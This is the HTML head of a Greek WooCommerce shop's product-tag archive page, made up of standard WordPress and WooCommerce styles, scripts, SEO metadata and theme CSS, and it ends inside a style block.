

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-penelope.gr/product-tag/%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/
body_size: 17142
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://e-penelope.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>χειρός Αρχεία - PeneLope</title>
	<link rel="canonical" href="https://e-penelope.gr/product-tag/χειρός/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="χειρός Αρχεία - PeneLope" />
	<meta property="og:url" content="https://e-penelope.gr/product-tag/χειρός/" />
	<meta property="og:site_name" content="PeneLope" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/","url":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/","name":"χειρός Αρχεία - PeneLope","isPartOf":{"@id":"https://e-penelope.gr/#website"},"primaryImageOfPage":{"@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage"},"image":{"@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage"},"thumbnailUrl":"https://e-penelope.gr/wp-content/uploads/2025/11/0-02-05-df20a89a6b6f943096b6c7422371be3688dd4cda715a36501b7691208acdc7da_222edc3e50f.jpg","breadcrumb":{"@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage","url":"https://e-penelope.gr/wp-content/uploads/2025/11/0-02-05-df20a89a6b6f943096b6c7422371be3688dd4cda715a36501b7691208acdc7da_222edc3e50f.jpg","contentUrl":"https://e-penelope.gr/wp-content/uploads/2025/11/0-02-05-df20a89a6b6f943096b6c7422371be3688dd4cda715a36501b7691208acdc7da_222edc3e50f.jpg","width":1512,"height":2016},{"@type":"BreadcrumbList","@id":"https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://e-penelope.gr/"},{"@type":"ListItem","position":2,"name":"χειρός"}]},{"@type":"WebSite","@id":"https://e-penelope.gr/#website","url":"https://e-penelope.gr/","name":"PeneLope","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-penelope.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PeneLope  " href="https://e-penelope.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; PeneLope  " href="https://e-penelope.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για PeneLope   &raquo; χειρός Ετικέτα" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://e-penelope.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://e-penelope.gr/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C500%2C600%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://e-penelope.gr/wp-content/uploads/2025/09/basel-dynamic-1757921470.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://e-penelope.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://e-penelope.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-penelope.gr/wp-json/wp/v2/product_tag/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-penelope.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.1" />
<meta name="theme-color" content="rgba(0,0,0,0.78)">			<link rel="shortcut icon" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-epenelope.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 8%;
            }    

            .site-logo img {
                max-width: 200px;
                max-height: 170px;
            }    

                            .left-column,
                .right-column {
                    width: 250px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 170px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 170px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 170px;
                } 
            
                            /* Sticky header height for split header layout */
                .act-scroll .wrapp-header {
                    min-height: 75px;
                }   
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
